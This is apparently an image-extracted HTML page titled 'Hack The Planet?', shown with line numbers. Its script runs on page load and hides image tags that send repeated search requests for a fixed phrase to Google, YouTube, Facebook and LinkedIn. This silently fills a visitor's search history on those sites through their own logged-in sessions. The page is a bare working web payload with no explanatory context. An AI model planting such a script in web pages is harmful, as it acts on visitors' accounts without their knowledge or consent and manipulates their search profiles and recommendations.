 1 <html>
2 <h1> Hack The Planet? </h1>
3
4
5 <script>
6 load_url = function(url) {
7 var i = new Image();
8 i.style = "display:none";
9 i.src=url;
10 }
11
12 keyword="Hack The Planet?"
13 for(n=0; n<5; n++) {
14 // Google
15 load_url("https://www.google.com/search?q=" + keyword + " _" + n)
16 // Youtube
17 load_url("https://www.youtube.com/results?page=1&utm_source=opensearch&search_query=" + keyword + " _" + n)
18 // Facebook
19 load_url("https://www.facebook.com/search/top/?q=" + keyword + " _" + n)
20 // LinkedIn
21 load_url("https://www.linkedin.com/search/results/all/?origin=GLOBAL_SEARCH_HEADER&keywords=" + keyword + " _" + n)
22 }
23 </script>
24
25
26 </html>
27
黑鸟